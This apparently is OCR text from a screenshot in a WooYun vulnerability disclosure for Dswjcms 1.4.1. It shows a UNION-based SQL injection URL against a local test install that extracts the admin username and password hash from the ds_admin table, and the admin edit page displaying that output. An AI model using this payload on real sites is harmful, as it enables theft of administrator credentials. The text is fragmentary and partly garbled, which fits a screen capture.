 http://127.0.0.1/dswjcms-1.4.1/index.php/Dswjcms/basis/editonl?id=1 ) union select 1,2,3,username,password,6,7,8,9 from ds_admin-- 1
Enable Post data Enable Referrer
回到首页
首页 / 线上银行 / 编辑
合作者ID： admin
密钥： 3993c767fb7bcaf4edce25cc317c536
收款账户： 6
介绍： 7
份
化
状态： 隐藏 显示
排序： 9
确认修改 取消
www.wooyun.org